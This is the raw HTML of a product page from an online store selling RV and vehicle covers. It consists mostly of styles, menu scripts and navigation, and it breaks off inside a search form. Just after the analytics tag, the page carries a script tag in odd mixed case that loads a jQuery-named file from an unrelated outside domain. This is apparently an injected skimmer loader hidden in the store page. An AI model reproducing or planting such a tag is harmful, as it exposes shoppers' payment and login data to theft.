

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rvcoversprotect.com/triple-wheel-cover
body_size: 11475
content:
<!DOCTYPE html>
<html>
<head>
<title>Overdrive RV Triple Axle Wheel Cover</title>
<meta name="robots" content="index, follow">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/border.css?cache=3800029524');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Verdana; }
.selected .autoedit .input { color:#000000; }
.border > .title > .content { background:transparent; }
.link { font-family:Verdana; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#031c6d; }
body { font-family:Verdana; font-size:12px; color:#1e1e1a; }
.subheading { font-weight:bold; font-family:Arial; font-size:16px; color:#000000; margin-bottom:8px; }
.button.edge.on { background-color:#666626 !important; color:#ffffff !important; }
.priceparts { color:#000000; font-family:Arial; font-size:10px; }
button { border:none; background-color:transparent; }
.addtocart td { padding:2px 2px; }
.addtocart .horizontalrule { background-color:#CCC; }
.addtocart .record { width:100%; }
.addtocart .record .fieldlabel { vertical-align:top; }
.addtocart .record .fieldvalue { vertical-align:baseline; }
.addtocart .record .fieldvalue .panel { white-space:normal; }
.addtocart .record .label { font-weight:bold; }
#center .pageproduct .addtocart { border:1px solid #1e1e1a; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.pageproduct { position:relative; }
.pageproduct .headingcontainer { margin-bottom:5px; }
.pageproduct .latch { color:#fffff0; }
.pageproduct .priceparts.slash { margin-right:5px; }
.pageproduct .subheading { margin-top:15px; }
.product-border { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:10px; margin:5px; }
.product-byline { margin-bottom:5px; }
.product-gap { margin-top:15px; }
.product-pricelist td { width:50%; }
.product-specifications td { width:50%; }
.product-tag { position:relative; right:-10px; padding:3px; }
.product-viewer { float:right; margin-left:10px; width:1px; }
#left .product-viewer, #right .product-viewer { float:none; width:100%; margin:0px auto; }
.product-description ul { list-style-type:disc; }
.pageproduct .addtocartbuttons { text-align:right; }
.pageproduct .product-reviewlist > .border { border:1px solid #1e1e1a; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.accent { background-color:#42913f; }
.border { background-color:transparent; border:0px; margin:0px 15px; }
.border	.content { padding:5px 0px; }
.border > .title { background-color:transparent; padding:0px; border-bottom:2px solid #d6d8cd; padding-bottom:3px; margin-bottom:3px; font-size:1.2em; }
.bottomcontainer { padding:15px; }
.button { border:none !important; background-color:transparent !important; background-image:none !important; }
.centercontainer { border-top:3px solid white; padding:15px 0px; vertical-align:top; }
.color { background-color:#d6d8cd; }
.compliment { background-color:#fffff0; }
.complimentlighter { background-color:#fffffb; }
.leftcontainer { vertical-align:top; border-top:3px solid white; border-left:3px solid white; }
.logo {  }
.maincontainer > tbody > tr > td { padding:0px; }
.margin { margin:0px 15px; }
.navigation.level1 { margin-left:11px; }
.navigation.shouldhilite .menuitem .action:hover, .navigation.shouldhilite .menuitem.hilite > .menulabel > .action { background-color:#0c510c; }
.navigation.popup { padding:0px; }
.pagetitlecontainer { text-align:center; height:60px; vertical-align:bottom; background-color:#d6d8cd; padding-bottom:3px; background-image:url(/nouveau/titledots.img?color=d6d8cd&text=1e1e1a&accent=42913f&compliment=fffff0&navigation=0c510c&heading=000000&title=000000&logo=ffffff&link=031c6d&cache=1739993838354); background-repeat:no-repeat; }
.rightcontainer { vertical-align:top; border-top:3px solid white; padding:15px 0px; }
.siteelementscontainer { position:relative; bottom:0px; left:0px; }
.siteelements { position:absolute; bottom:0px; left:15px; }
.sidegradient { background-image:url(/nouveau/side_gradient.img?color=d6d8cd&text=1e1e1a&accent=42913f&compliment=fffff0&navigation=0c510c&heading=000000&title=000000&logo=ffffff&link=031c6d&cache=1739993838354); background-repeat:no-repeat; }
.siteimagecontainer { background-image:url(/nouveau/siteimage.img?color=d6d8cd&text=1e1e1a&accent=42913f&compliment=fffff0&navigation=0c510c&heading=000000&title=000000&logo=ffffff&link=031c6d&picture.image.url=%2Ffiles%2F3412655%2Fuploaded%2Fcollage2600green+trim.jpg&picture.image.crop.apply=false&rectangle.width=1065&rectangle.xoffset=30&cache=1739993838354); background-position:bottom left; background-repeat:no-repeat; height:200px; vertical-align:middle; }
.sitenavigation { width:193px; background-color:#0c510c; }
.sitenavigation .item { padding:2px 15px; }
.sitenavigation .selected { background-color:#ffffff; }
.sitenavigationcontainer { padding:0px; background-color:#fff; }
.welcomeelement { margin:15px; }
.white { background-color:#ffffff; }
#left .border { background-color:#ecede8; margin:0px 7px 0px 0px; padding:15px; }
#left .margin { margin:0px 7px 0px 15px; }
</style>
<link rel="stylesheet" type="text/css" href="/account/css/lightbox.css?cache=1351014736000">
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/lightbox/scriptaculous.js?load=effects,builder?cache=1769850068216"></script>
<script type="text/javascript" src="/account/js/lightbox/lightbox.js?cache=1351014736000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/scroll.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/expand.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Menu('navigation1', {handle: 'handle1', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation2', {handle: 'handle2', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation3', {handle: 'handle3', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation4', {handle: 'handle4', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation5', {handle: 'handle5', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation6', {handle: 'handle6', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation7', {handle: 'handle7', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation8', {handle: 'handle8', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation9', {handle: 'handle9', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation10', {handle: 'handle10', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation11', {handle: 'handle11', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation12', {handle: 'handle12', orientation: 'vertical', trigger:'hover'});
	new Record('record_1', {});
	new Record('record_3', {});
	new Scroll('productreview_review_660874382_bounds', {"handle": "productreview_review_660874382_thumb"});
	new Expand('title_2', {"expanded": [""]});
	new Action().click('searchsmall_4920').when(Event.KEY_RETURN).isPressed().and('searchwords_4920').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>

</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(3412655);</script>
</div>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-147145158-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-147145158-1');
</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.3412655.min.js></scRIpt>

<table class="maincontainer" style="width:100%;">
	<tr>
		<td class="compliment" rowspan="4"></td>
		<td style="width:30px;"></td>
		<td style="width:200px;"></td>
		<td style="width:815px;"></td>
		<td style="width:30px;"></td>
		<td style="width:200px;"></td>
		<td class="compliment" rowspan="4"></td>
	</tr>
	<tr style="height:200px">
		<td class="compliment siteimagecontainer" colspan="4">
			<div class="logo" alt="RV Covers Protect">
</div>
		</td>
		<td class="compliment" style="vertical-align:bottom;padding-bottom:10px;"><div class="siteelementscontainer"><div class="siteelements" id="siteelements">
<a class="link" href="/search">Product Search</a><span class="delimiter"><br /></span><a class="link" href="/cart">Checkout</a><span class="delimiter"><br /></span><a class="link" href="/tracking">Track Your Order</a></div>
</div></td>
	</tr>
	<tr style="height:5px">
		<td colspan="3" class="white"></td>
		<td rowspan="2" class="accent"></td>
		<td class="white"></td>
	</tr>
	<tr>
		<td colspan="3" class="pagetitlecontainer"><img class="pagetitle" alt="Overdrive RV Triple Axle Wheel Cover" id="pagetitle" src="/nouveau/pagetitle.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;title.text=Overdrive+RV+Triple+Axle+Wheel+Cover&amp;font=ZurichLightCondensed&amp;fontsize=30&amp;fontcolor=000000&amp;cache=1739993838354"></td>
		<td class="pageimagecontainer white"></td>
	</tr>
	<tr>
		<td rowspan="7" class="color"></td>
		<td rowspan="6" class="sidegradient"></td>
		<td class="leftcontainer color"><div class="sitenavigationcontainer"><table class="sitenavigation navigation" id="navigation">
<tr>
<td class="item first parent" style="z-index:1250;">
<a class="link" href="/" id="handle1"><img class="dynamicimage" alt="Home" src="/nouveau/tabitem.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;label.text=Home&amp;context.state=ndd&amp;font=ZurichBoldCondensed&amp;fontsize=15&amp;cache=1739993838354"></a><div id="navigation1">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1150;">
<a class="link" href="/rv-covers" id="handle2"><img class="dynamicimage" alt="RV Covers" src="/nouveau/tabitem.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;label.text=RV+Covers&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichBoldCondensed&amp;fontsize=15&amp;cache=1739993838354"></a><div id="navigation2">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/motorhome-storage-covers">
MotorHome Covers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/class-a-covers">
Class A RV Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/covers-for-class-b">
Class B RV Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/class-c-covers">
Class C RV Covers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/camper-trailer-covers">
Camper & Trailer Covers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/5th-wheel-covers">
5th Wheel Covers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/standard-size-storage-covers-for-120-inch-shorter-5th-wheels">
Standard Covers for 5th Wheels 122" and Shorter</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tall-storage-covers-for-5th-wheels-120-135-inches">
Tall Covers for 5th Wheels 122" - 135"</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/extra-tall-storage-covers-for-5th-wheels-135-150-inches">
Extra Tall Covers for 5th Wheels 135"- 150"</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camper/popup-covers">
Folding Camper Trailers and Pop-up RV Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/travel-trailer-covers">
Travel Trailer RV Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/toy-hauler-covers">
Toy Hauler RV Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/truck-camper-shell-covers">
Truck Bed Camper Shell Covers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/rv-cover-brands">
Brands<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/classic-accessories-rv-covers">
Classic Accessories RV Covers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/poly-pro-1-rv-covers">
Poly PRO 1 RV Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/polypro-3-rv-covers">
Poly PRO 3 RV Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/perma-pro-rv-covers">
Perma PRO RV Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/overdrive-skyshield-rv-covers">
SkyShield RV Covers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/eevelle-rv-storage-covers">
Eevelle RV Covers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/goldline-rv-covers">
Goldline RV Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/expedition-s2-rv-covers">
S2 Expedition RV Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/expedition-rv-covers">
Expedition RV Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/traveler-rv-covers">
Traveler RV Covers</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/rv-accessories-covers">
RV Accessories Covers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rv-wheel-tire-covers">
Wheel and Tire Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/spare-tire-covers">
Spare Tire Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rv-propane-tank-covers">
Propane Tank Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/other-rv-accessories-covers">
All other RV Accessories Covers</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1050;">
<a class="link" href="/marine-covers" id="handle3"><img class="dynamicimage" alt="Marine Covers" src="/nouveau/tabitem.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;label.text=Marine+Covers&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichBoldCondensed&amp;fontsize=15&amp;cache=1739993838354"></a><div id="navigation3">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pwc-cover">
Jet skis PWC Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/summerset-bimini-tops">
Summerset Bimini Tops<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bimini-kits-covers-frames-hardware">
Bimini Kits (Covers, Frames and Hardware)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bimini-top-replacement-covers">
Replacement Bimini Top Covers Only</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/marine-covers/bimini-top-accessories">
Bimini Top Hardware & Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/protective-boat-storage-covers">
Boat Covers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pontoon-covers">
Pontoon and Deck Boat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cruising-ski-boat-covers">
Ski and Cruising Boat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/fishing-boat-covers">
Fishing Boat Covers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/t-top-large-fishing-boat-covers">
Fishing Boats with T-Tops</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fishing-boats-with-center-consoles-covers">
Fishing Boats with Center Consoles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/medium-large-open-top-fishing-boat-covers">
Open Top Mid - Large Fishing Boats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494909600">
Aluminum Fishing Boat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494909602">
Drift Boat Covers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/small-boat-covers">
Small Boat Covers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/alum-fishing-boats">
Aluminum Fishing Boat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dinghy-inflatable-boat-covers">
Dinghy Inflatable (RIBs) Boat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/drift-boat">
Drift Boat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jon-boats">
Jon Boat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pond-pedal-paddle-boat-covers">
Paddle Pedal, Pond, Canoe and Kayak Boat Covers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/accessories-boat">
Boat Part Covers & Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boat-seat-covers">
Seat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boat-center-console-covers">
Center Console Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boat-cover-support-poles-tie-downs">
Support Poles and Tie Downs</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/marine-boat-covers-by-brand">
Shop by Brands<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dry-guard-orion-boat-covers">
Dry Guard and Orion Boat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lunex-boat-covers">
Lunex Boat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/stellex-boat-covers">
Stellex Boat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/storm-pro-boat-covers">
StormPro Boat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/trident-boat-covers">
Trident Boat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/protective-wake-boat-covers">
Wake Boat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/windstorm-boat-covers">
WindStorm Boat Covers</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:950;">
<a class="link" href="/auto-truck-covers" id="handle4"><img class="dynamicimage" alt="Automobile SUV &amp; Truck Covers" src="/nouveau/tabitem.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;label.text=Automobile+SUV+%26+Truck+Covers&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichBoldCondensed&amp;fontsize=15&amp;cache=1739993838354"></a><div id="navigation4">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sedan-covers">
Sedan Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/suv-pickup-truck-covers">
Jeep, SUV and Pickup Truck Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/auto-accessories">
Automobile Accessories</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:850;">
<a class="link" href="/atv-utv-covers-and-accessories" id="handle5"><img class="dynamicimage" alt="ATV &amp; UTV Covers and Accessories" src="/nouveau/tabitem.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;label.text=ATV+%26+UTV+Covers+and+Accessories&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichBoldCondensed&amp;fontsize=15&amp;cache=1739993838354"></a><div id="navigation5">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/atv-utv-covers">
ATV & UTV Storage Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/4wheeler-quad-seat-covers">
ATV and UTV Seat Covers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/atv-seat-covers">
ATV Seat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/utv-side-by-side-seat-covers">
UTV Seat Covers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/polaris-side-by-side-utv-seat-covers">
Polaris Seat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kawasaki-utv-side-by-side-seat-covers">
Kawasaki Seat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/yamaha-utv-side-by-side-seat-covers">
Yamaha Seat Covers </a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/utv-side-by-side-accessories">
UTV Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/utv-roll-cage-tops">
UTV Roll Cage Tops<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kawasaki-utv-roll-cage-tops">
Kawasaki UTV Roll Cage Tops</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/polaris-utv-roll-cage-tops">
Polaris UTV Roll Cage Tops</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/yamaha-utv-roll-cage-tops">
Yamaha UTV Roll Cage Tops </a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/atv-utv-enclosures">
UTV Cab Enclosures</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/utv-rear-windows">
UTV Rear Windows</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/utv-front-windshields">
UTV Front Windshields</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bags-carriers-cargonets">
UTV Organizers, Gun Carriers & Bow Cases</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:750;">
<a class="link" href="/golf-cart-covers" id="handle6"><img class="dynamicimage" alt="Golf Cart Covers" src="/nouveau/tabitem.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;label.text=Golf+Cart+Covers&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichBoldCondensed&amp;fontsize=15&amp;cache=1739993838354"></a><div id="navigation6">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/golf-cart-storage-covers">
Golf Car Storage Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/golf-cart-enclosures">
Golf Cart Enclosures</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/golf-cart-windshields">
Golf Cart Windshields</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/golf-bag-cart-rain-covers-canopies">
Golf Bag/Cart Rain Covers & Canopies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/golf-cart-seat-covers-blankets">
Golf Cart Seat Covers & Blankets</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:650;">
<a class="link" href="/snowmobile-storage-covers" id="handle7"><img class="dynamicimage" alt="Snowmobile Covers" src="/nouveau/tabitem.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;label.text=Snowmobile+Covers&amp;context.state=ddd&amp;font=ZurichBoldCondensed&amp;fontsize=15&amp;cache=1739993838354"></a><div id="navigation7">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:550;">
<a class="link" href="/contact-us" id="handle8"><img class="dynamicimage" alt="Contact Us" src="/nouveau/tabitem.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;label.text=Contact+Us&amp;context.state=ddd&amp;font=ZurichBoldCondensed&amp;fontsize=15&amp;cache=1739993838354"></a><div id="navigation8">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:450;">
<a class="link" href="/policies" id="handle9"><img class="dynamicimage" alt="Shipping, Exchanges and Returns" src="/nouveau/tabitem.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;label.text=Shipping%2C+Exchanges+and+Returns&amp;context.state=ddd&amp;font=ZurichBoldCondensed&amp;fontsize=15&amp;cache=1739993838354"></a><div id="navigation9">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:350;">
<a class="link" href="/manufacture-warranties" id="handle10"><img class="dynamicimage" alt="Warranty Info" src="/nouveau/tabitem.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;label.text=Warranty+Info&amp;context.state=ddd&amp;font=ZurichBoldCondensed&amp;fontsize=15&amp;cache=1739993838354"></a><div id="navigation10">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:250;">
<a class="link" href="/privacy" id="handle11"><img class="dynamicimage" alt="Privacy Policy" src="/nouveau/tabitem.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;label.text=Privacy+Policy&amp;context.state=ddd&amp;font=ZurichBoldCondensed&amp;fontsize=15&amp;cache=1739993838354"></a><div id="navigation11">
</div>
</td>
</tr>
<tr>
<td class="item last parent" style="z-index:150;">
<a class="link" href="/limitations-of-liability" id="handle12"><img class="dynamicimage" alt="Limitations of Liability" src="/nouveau/tabitem.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;label.text=Limitations+of+Liability&amp;context.state=ddn&amp;font=ZurichBoldCondensed&amp;fontsize=15&amp;cache=1739993838354"></a><div id="navigation12">
</div>
</td>
</tr>
</table>
</div><div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_pagebackground_0">
<div class="space border">
<div class="title">Search
</div>
<div class="content">
<div class="space pagesearch" id="pageelement_4920">
<div  class="space pagesearch" id="pageelement_4920"><form class="search form" method="get" action="/search" name="pagesearch_4920" id="pagesearch_4920">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_4920" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
<tr>
